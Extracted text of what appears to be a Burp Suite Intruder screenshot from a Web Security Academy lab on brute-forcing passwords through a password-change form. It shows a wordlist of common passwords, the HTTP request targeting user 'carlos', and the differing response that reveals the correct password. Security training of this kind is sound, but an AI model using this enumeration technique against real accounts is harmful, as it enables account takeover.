 Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length -warning> Comment
72 159753 200 164 4114 New passwords do not match
0 200 162 4117 Current password is incorrect
1 123456 200 167 4117 Current password is incorrect
2 password 200 170 4117 Current password is incorrect
3 12345678 200 210 4117 Current password is incorrect
4 qwerty 200 171 4117 Current password is incorrect
5 123456789 200 172 4117 Current password is incorrect
6 12345 200 171 4117 Current password is incorrect
7 1234 200 172 4117 Current password is incorrect
Payloads
Resource pool
Settings
Request
Pretty Raw Hex
\n
1 POST /my-account/change-password HTTP/2
2 Host: .web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:160.0) Gecko/20100101
Firefox/160.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 81
10 Origin: https:// .web-security-academy.net
11 Referer:
https:// .web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=carlos&current-password=159753&new-password-1=testn&new-password-2=testc
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3981
6
7 <!DOCTYPE html>
8 <html>
9 <!--LAB_HEAD_START-->
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Password brute-force via password change
</title>
14 </head>
15 <!--LAB_HEAD_END-->
16 <body>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
18 <!--LAB_HEADER_START-->
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Password brute-force via password change
Search
0 highlights
Inspector
Request attributes 2
Request body parameters 4
Request cookies 1
Request headers 21
Response headers 4
Finished